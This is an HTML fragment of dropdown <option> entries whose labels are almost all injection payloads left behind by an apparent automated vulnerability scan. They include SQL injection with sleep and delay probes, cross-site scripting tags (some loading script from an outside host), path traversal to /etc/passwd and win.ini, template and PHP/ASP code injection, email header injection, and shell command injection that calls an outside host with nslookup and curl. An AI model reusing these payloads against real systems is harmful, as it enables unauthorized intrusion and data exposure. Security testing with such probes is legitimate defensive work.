									<option value="24963964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24964064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24964164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24964264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24964364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24964464">XcwJRDFY - </option>
								
									<option value="24964564">XcwJRDFY - &#39;.gethostbyname(lc(&#39;hitvm&#39;.&#39;ixtadonl4d214.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(107).chr(67).chr(120).chr(72).&#39;</option>
								
									<option value="24964664">XcwJRDFY - ;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
								
									<option value="24964764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24964864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24964964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24965064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24965164">XcwJRDFY - &quot;.gethostbyname(lc(&quot;hitum&quot;.&quot;hklgvfcbeee24.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(97).chr(65).chr(109).chr(81).&quot;</option>
								
									<option value="24965264">XcwJRDFY - &#39;;print(md5(31337));$a&#61;&#39;</option>
								
									<option value="24965364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24965464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24965564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24965664">XcwJRDFY - </option>
								
									<option value="24965764">&#39;.gethostbyname(lc(&#39;hital&#39;.&#39;lfioalcp93fe1.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(114).chr(83).chr(112).chr(81).&#39; - http://www.example.com</option>
								
									<option value="24965864">XcwJRDFY - &quot;;print(md5(31337));$a&#61;&quot;</option>
								
									<option value="24965964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24966064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24966164">-1 OR 2+944-944-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="24966264">XcwJRDFY - </option>
								
									<option value="24966364">&quot;.gethostbyname(lc(&quot;hitjb&quot;.&quot;npbxatnmfe897.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(122).chr(77).chr(109).chr(86).&quot; - http://www.example.com</option>
								
									<option value="24966464">XcwJRDFY - ${@print(md5(31337))}</option>
								
									<option value="24966564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24966664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24966764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24966864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24966964">XcwJRDFY - &#39;&quot;()</option>
								
									<option value="24967064">-1 OR 2+274-274-1&#61;0+0+0+1 - http://www.example.com</option>
								
									<option value="24967164">XcwJRDFY - ${@print(md5(31337))}\</option>
								
									<option value="24967264">XcwJRDFY - http://www.example.com&amp;n959148&#61;v985805</option>
								
									<option value="24967364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24967464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24967564">XcwJRDFY - http://www.example.com&#39;&amp;&amp;sleep(27*1000)*qpnimd&amp;&amp;&#39;</option>
								
									<option value="24967664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24967764">-1&#39; OR 2+540-540-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="24967864">XcwJRDFY - &#39;.print(md5(31337)).&#39;</option>
								
									<option value="24967964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24968064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24968164">XcwJRDFY - xfs.bxss.me</option>
								
									<option value="24968264">XcwJRDFY - http://www.example.com&quot;&amp;&amp;sleep(27*1000)*dhnkwd&amp;&amp;&quot;</option>
								
									<option value="24968364">XcwJRDFY&amp;n905113&#61;v905668 - http://www.example.com</option>
								
									<option value="24968464">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;)); - http://www.example.com</option>
								
									<option value="24968564">-1&#39; OR 2+548-548-1&#61;0+0+0+1 or &#39;CWzznf9B&#39;&#61;&#39; - http://www.example.com</option>
								
									<option value="24968664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24968764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24968864">XcwJRDFY - http://www.example.com&#39;||sleep(27*1000)*pdudta||&#39;</option>
								
									<option value="24968964">&#39;;print(md5(31337));$a&#61;&#39; - http://www.example.com</option>
								
									<option value="24969064">-1&quot; OR 2+210-210-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="24969164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24969264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24969364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24969464">XcwJRDFY - http://www.example.com&quot;||sleep(27*1000)*rskxae||&quot;</option>
								
									<option value="24969564">&quot;;print(md5(31337));$a&#61;&quot; - http://www.example.com</option>
								
									<option value="24969664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24969764">if(now()&#61;sysdate(),sleep(15),0) - http://www.example.com</option>
								
									<option value="24969864">XcwJRDFY - -1 OR 2+367-367-1&#61;0+0+0+1 -- </option>
								
									<option value="24969964">${@print(md5(31337))} - http://www.example.com</option>
								
									<option value="24970064">XcwJRDFY - )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								
									<option value="24970164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24970264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24970364">0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z - http://www.example.com</option>
								
									<option value="24970464">XcwJRDFY - -1 OR 2+99-99-1&#61;0+0+0+1</option>
								
									<option value="24970564">${@print(md5(31337))}\ - http://www.example.com</option>
								
									<option value="24970664">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) - http://www.example.com</option>
								
									<option value="24970764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24970864">0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z - http://www.example.com</option>
								
									<option value="24970964">XcwJRDFY - -1&#39; OR 2+653-653-1&#61;0+0+0+1 -- </option>
								
									<option value="24971064">&#39;.print(md5(31337)).&#39; - http://www.example.com</option>
								
									<option value="24971164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24971264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24971364">XcwJRDFY - &#39;&quot;</option>
								
									<option value="24971464">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/ - http://www.example.com</option>
								
									<option value="24971564">XcwJRDFY - -1&#39; OR 2+154-154-1&#61;0+0+0+1 or &#39;8ZNBHFdm&#39;&#61;&#39;</option>
								
									<option value="24971664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24971764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24971864">&#39;&quot;() - http://www.example.com</option>
								
									<option value="24971964">XcwJRDFY - &lt;!--</option>
								
									<option value="24972064">1 waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="24972164">XcwJRDFY - -1&quot; OR 2+244-244-1&#61;0+0+0+1 -- </option>
								
									<option value="24972264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24972364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24972464">&#39;&quot; - http://www.example.com</option>
								
									<option value="24972564">iVYy973g&#39;; waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="24972664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24972764">XcwJRDFY&#39;&amp;&amp;sleep(27*1000)*wolzdg&amp;&amp;&#39; - http://www.example.com</option>
								
									<option value="24972864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24972964">XcwJRDFY - if(now()&#61;sysdate(),sleep(15),0)</option>
								
									<option value="24973064">&lt;!-- - http://www.example.com</option>
								
									<option value="24973164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24973264">XcwJRDFY&quot;&amp;&amp;sleep(27*1000)*sdufms&amp;&amp;&quot; - http://www.example.com</option>
								
									<option value="24973364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24973464">yrg4TcJ4&#39; OR 830&#61;(SELECT 830 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="24973564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24973664">XcwJRDFY&#39;||sleep(27*1000)*sphyep||&#39; - http://www.example.com</option>
								
									<option value="24973764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24973864">XcwJRDFY - 0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z</option>
								
									<option value="24973964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24974064">XcwJRDFY&quot;||sleep(27*1000)*jlmzsr||&quot; - http://www.example.com</option>
								
									<option value="24974164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24974264">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;6Man(9299)&lt;/ScRiPt&gt;</option>
								
									<option value="24974364">bkwF1kiI&#39;) OR 696&#61;(SELECT 696 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="24974464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24974564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24974664">XcwJRDFY - 0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z</option>
								
									<option value="24974764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24974864">XcwJRDFY - </option>
								
									<option value="24974964">XcwJRDFY - 1Y72ondxO</option>
								
									<option value="24975064">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;6Man(9235)&lt;/ScRiPt&gt;</option>
								
									<option value="24975164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24975264">XcwJRDFY - 12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡</option>
								
									<option value="24975364">1e06TqzzO - http://www.example.com</option>
								
									<option value="24975464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24975564">XcwJRDFY - http://www.example.com9014288</option>
								
									<option value="24975664">XcwJRDFY - </option>
								
									<option value="24975764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24975864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24976064">XcwJRDFY - bfg4013＜s1﹥s2ʺs3ʹhjl4013</option>
								
									<option value="24976164">12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡 - http://www.example.com</option>
								
									<option value="24976264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24976364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24976464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24976564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24976664">XcwJRDFY - bfgx9672&gt;z1&lt;z2abcxhjl9672</option>
								
									<option value="24976764">xfs.bxss.me - http://www.example.com</option>
								
									<option value="24976864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24976964">XcwJRDFY - http://www.example.com&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt;</option>
								
									<option value="24977064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24977164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24977264">XcwJRDFY&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt; - http://www.example.com</option>
								
									<option value="24977364">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="24977464">XcwJRDFY - ${9999311+9999351}</option>
								
									<option value="24977564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24977664">XcwJRDFY - http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.com</option>
								
									<option value="24977764">Zk5zYkNYQXc&#61; - http://www.example.com</option>
								
									<option value="24977864">XcwJRDFY - 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .com</option>
								
									<option value="24977964">${9999401+9999253} - http://www.example.com</option>
								
									<option value="24978064">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="24978164">XcwJRDFY - Http://bxss.me/t/fit.txt</option>
								
									<option value="24978264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24978364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24978464">XcwJRDFY - http://bxss.me/t/fit.txt?.com</option>
								
									<option value="24978564">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="24978664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24978764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24978864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24978964">XcwJRDFY - /etc/shells</option>
								
									<option value="24979064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24979164">XcwJRDFY - HttP://bxss.me/t/xss.html?&#37;00</option>
								
									<option value="24979264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24979364">XcwJRDFY - bxss.me/t/xss.html?&#37;00</option>
								
									<option value="24979464">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="24979564">XcwJRDFY - c:/windows/win.ini</option>
								
									<option value="24979664">XcwJRDFY - &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(108).concat(74).concat(119).concat(83)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitap&quot;+&quot;ukokcxks84d1e.bxss.me.&quot;)[3].to_s)+&quot;</option>
								
									<option value="24979764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24979864">HttP://bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="24979964">XcwJRDFY - bxss.me</option>
								
									<option value="24980064">XcwJRDFY - &#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(101).concat(75).concat(100).concat(84)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitxb&#39;+&#39;uabomjsg91bbc.bxss.me.&#39;)[3].to_s)+&#39;</option>
								
									<option value="24980164">bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="24980264">XcwJRDFY - web_Register</option>
								
									<option value="24980364">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="24980464">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg - http://www.example.com</option>
								
									<option value="24980564">&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(105).concat(83).concat(118).concat(75)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitta&quot;+&quot;jpaszoina2081.bxss.me.&quot;)[3].to_s)+&quot; - http://www.example.com</option>
								
									<option value="24980664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24980764">XcwJRDFY - web_Register </option>
								
									<option value="24980864">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="24980964">&#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(103).concat(90).concat(116).concat(79)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitsc&#39;+&#39;xrbrnsorb96d6.bxss.me.&#39;)[3].to_s)+&#39; - http://www.example.com</option>
								
									<option value="24981064">XcwJRDFY - web_Register/.</option>
								
									<option value="24981164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24981264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24981364">web_Register - http://www.example.com</option>
								
									<option value="24981464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24981564">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="24981664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24981764">web_Register  - http://www.example.com</option>
								
									<option value="24981864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24981964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24982064">TtCkdIiw&#39;)) OR 847&#61;(SELECT 847 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="24982164">web_Register/. - http://www.example.com</option>
								
									<option value="24982264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24982364">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;6Man(9925)&lt;/ScRiPt&gt;</option>
								
									<option value="24982464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24982564">XcwJRDFY - (select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
								
									<option value="24982664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24982764">rhDSU7WC&#39;)) OR 291&#61;(SELECT 291 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="24982864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24982964">XcwJRDFY - http://www.example.com&lt;W16NPJ&gt;RVIRC[!+!]&lt;/W16NPJ&gt;</option>
								
									<option value="24983064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24983164">XcwJRDFY - response.write(9684581*9626832)</option>
								
									<option value="24983264">XcwJRDFY - 1 waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="24983464">XcwJRDFY - ../../../../../../../../../../../../../../etc/passwd</option>
								
									<option value="24983564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24983664">XcwJRDFY - http://www.example.com&lt;script&gt;6Man(9954)&lt;/script&gt;</option>
								
									<option value="24983764">XcwJRDFY - &#39;+response.write(9684581*9626832)+&#39;</option>
								
									<option value="24983864">XcwJRDFY&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39; - http://www.example.com</option>
								
									<option value="24983964">XcwJRDFY - ../../../../../../../../../../../../../../windows/win.ini</option>
								
									<option value="24984064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24984164">XcwJRDFY - u0O97KN3&#39;; waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="24984264">1&#39;&quot; - http://www.example.com</option>
								
									<option value="24984364">XcwJRDFY - &quot;+response.write(9684581*9626832)+&quot;</option>
								
									<option value="24984464">XcwJRDFY - file:///etc/passwd</option>
								
									<option value="24984564">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;6Man(9670)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="24984664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24984764">XcwJRDFY - Ad8UELOE&#39; OR 155&#61;(SELECT 155 FROM PG_SLEEP(15))--</option>
								
									<option value="24984864">1 &#39;&quot;&#37;2527&#37;2522 - http://www.example.com</option>
								
									<option value="24984964">response.write(9513521*9062576) - http://www.example.com</option>
								
									<option value="24985064">XcwJRDFY - ../../../../../../../../../../../../../../../proc/version</option>
								
									<option value="24985164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24985264">@@QtXqT - http://www.example.com</option>
								
									<option value="24985364">XcwJRDFY - c84KLELh&#39;) OR 200&#61;(SELECT 200 FROM PG_SLEEP(15))--</option>
								
									<option value="24985464">&#39;+response.write(9513521*9062576)+&#39; - http://www.example.com</option>
								
									<option value="24985564">XcwJRDFY - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd</option>
								
									<option value="24985664">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;6Man(9188)&lt;/ScRiPt&gt;</option>
								
									<option value="24985764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24985864">&quot;+response.write(9513521*9062576)+&quot; - http://www.example.com</option>
								
									<option value="24985964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24986064">XcwJRDFY - ../../../../../../../../../../etc/passwd .com</option>
								
									<option value="24986164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24986264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24986364">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9712&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="24986464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24986564">XcwJRDFY - YKTH588p&#39;)) OR 743&#61;(SELECT 743 FROM PG_SLEEP(15))--</option>
								
									<option value="24986664">XcwJRDFY - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd&#37;00.com</option>
								
									<option value="24986764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24986864">XcwJRDFY - h6TydfWA</option>
								
									<option value="24986964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24987064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24987164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24987264">XcwJRDFY - /../..//../..//../..//../..//../..//etc/passwd .com</option>
								
									<option value="24987364">ayzbJWOw - http://www.example.com</option>
								
									<option value="24987464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24987564">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;6Man(9564)&lt;/ScRiPt&gt;</option>
								
									<option value="24987664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24987764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24987864">XcwJRDFY - http://www.example.com&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39;</option>
								
									<option value="24987964">XcwJRDFY - .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd</option>
								
									<option value="24988064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24988164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24988264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24988364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24988464">XcwJRDFY - 1&#39;&quot;</option>
								
									<option value="24988564">XcwJRDFY - /etc/passwd</option>
								
									<option value="24988664">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;6Man(9120);&gt;</option>
								
									<option value="24988764">XcwJRDFY - echo hxfcrj$()\ kxgdeo\nz^xyu||a #&#39; &amp;echo hxfcrj$()\ kxgdeo\nz^xyu||a #|&quot; &amp;echo hxfcrj$()\ kxgdeo\nz^xyu||a #</option>
								
									<option value="24988864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24988964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24989064">XcwJRDFY - 1 &#39;&quot;&#37;2527&#37;2522</option>
								
									<option value="24989164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24989264">XcwJRDFY - &#37;2fetc&#37;2fpasswd</option>
								
									<option value="24989364">XcwJRDFY - &amp;echo ajhqoq$()\ jqztiz\nz^xyu||a #&#39; &amp;echo ajhqoq$()\ jqztiz\nz^xyu||a #|&quot; &amp;echo ajhqoq$()\ jqztiz\nz^xyu||a #</option>
								
									<option value="24989464">XcwJRDFY - http://www.example.com
bcc:009247.124-10310.124.65c27.19516.2@bxss.me</option>
								
									<option value="24989564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24989664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24989764">XcwJRDFY - @@0Wdow</option>
								
									<option value="24989864">XcwJRDFY - /.././.././.././.././.././.././.././../etc/./passwd&#37;00</option>
								
									<option value="24989964">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;6Man(9356)&gt;</option>
								
									<option value="24990064">XcwJRDFY - |echo elxylv$()\ fdshxk\nz^xyu||a #&#39; |echo elxylv$()\ fdshxk\nz^xyu||a #|&quot; |echo elxylv$()\ fdshxk\nz^xyu||a #</option>
								
									<option value="24990164">XcwJRDFY - to@example.com&gt;
bcc:009247.124-10311.124.65c27.19516.2@bxss.me</option>
								
									<option value="24990264">XcwJRDFY - )</option>
								
									<option value="24990364">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg - http://www.example.com</option>
								
									<option value="24990464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24990564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24990664">XcwJRDFY - ../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd</option>
								
									<option value="24990764">XcwJRDFY - (nslookup -q&#61;cname hithjzfbfsmxlb6061.bxss.me||curl hithjzfbfsmxlb6061.bxss.me))</option>
								
									<option value="24990864">XcwJRDFY
bcc:009247.124-10312.124.65c27.19516.2@bxss.me - http://www.example.com</option>
								
									<option value="24990964">XcwJRDFY - !(()&amp;&amp;!|*|*|</option>
								
									<option value="24991064">Http://bxss.me/t/fit.txt - http://www.example.com</option>
								
									<option value="24991164">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9368&#39;&gt;</option>
								
									<option value="24991264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24991364">XcwJRDFY - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd</option>
								
									<option value="24991464">XcwJRDFY - $(nslookup -q&#61;cname hitpkzdiwfhyt920b7.bxss.me||curl hitpkzdiwfhyt920b7.bxss.me)</option>
								
									<option value="24991564">to@example.com&gt;
bcc:009247.124-10313.124.65c27.19516.2@bxss.me - http://www.example.com</option>
								
									<option value="24991664">XcwJRDFY - ^(#$!@#$)(()))******</option>
								
									<option value="24991764">http://bxss.me/t/fit.txt?.jpg - http://www.example.com</option>
								
									<option value="24991864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24991964">XcwJRDFY - ../././../././../././../././../././../././../././../././../././../././etc/passwd</option>
								
									<option value="24992064">XcwJRDFY - &amp;nslookup -q&#61;cname hitcpienogsgs96f62.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitcpienogsgs96f62.bxss.me&amp;`&#39;</option>
								
									<option value="24992164">XcwJRDFY - ../../../../../../../../etc/passwd</option>
								
									<option value="24992264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24992364">XcwJRDFY - http://www.example.com&lt;body onload&#61;6Man(9590)&gt;</option>
								
									<option value="24992464">/etc/shells - http://www.example.com</option>
								
									<option value="24992564">) - http://www.example.com</option>
								
									<option value="24992664">-1 OR 2+745-745-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="24992764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24992864">XcwJRDFY - &amp;(nslookup -q&#61;cname hitxjesnnkooa12042.bxss.me||curl hitxjesnnkooa12042.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitxjesnnkooa12042.bxss.me||curl hitxjesnnkooa12042.bxss.me)&amp;`&#39;</option>
								
									<option value="24992964">XcwJRDFY - invalid../../../../../../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.</option>
								
									<option value="24993064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24993164">c:/windows/win.ini - http://www.example.com</option>
								
									<option value="24993264">!(()&amp;&amp;!|*|*| - http://www.example.com</option>
								
									<option value="24993364">-1 OR 2+341-341-1&#61;0+0+0+1 - http://www.example.com</option>
								
									<option value="24993464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24993564">^(#$!@#$)(()))****** - http://www.example.com</option>
								
									<option value="24993664">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;6Man(9959)&gt;</option>
								
									<option value="24993764">XcwJRDFY - |(nslookup -q&#61;cname hitlolodtnxudf08cc.bxss.me||curl hitlolodtnxudf08cc.bxss.me)</option>
								
									<option value="24993864">XcwJRDFY - file:///etc/passwd</option>
								
									<option value="24993964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24994064">bxss.me - http://www.example.com</option>
								
									<option value="24994164">-1&#39; OR 2+769-769-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="24994264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24994364">XcwJRDFY - `(nslookup -q&#61;cname hitguwmhwkiuw0cede.bxss.me||curl hitguwmhwkiuw0cede.bxss.me)`</option>
								
									<option value="24994464">XcwJRDFY - /\../\../\../\../\../\../\../etc/passwd</option>
								
									<option value="24994564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24994664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24994764">-1&#39; OR 2+293-293-1&#61;0+0+0+1 or &#39;bQdzrPU8&#39;&#61;&#39; - http://www.example.com</option>
								
									<option value="24994864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24994964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24995064">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;6Man(9719)&gt;</option>
								
									<option value="24995164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24995264">XcwJRDFY - ;(nslookup -q&#61;cname hitcuwwokygno77e83.bxss.me||curl hitcuwwokygno77e83.bxss.me)|(nslookup -q&#61;cname hitcuwwokygno77e83.bxss.me||curl hitcuwwokygno77e83.bxss.me)&amp;(nslookup -q&#61;cname hitcuwwokygno77e83.bxss.me||curl hitcuwwokygno77e83.bxss.me)</option>
								
									<option value="24995364">XcwJRDFY - /WEB-INF/web.xml</option>
								
